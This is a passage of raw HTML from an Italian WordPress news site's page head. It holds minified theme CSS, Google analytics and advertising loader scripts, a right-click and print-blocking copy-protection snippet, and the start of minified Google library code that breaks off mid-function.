nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
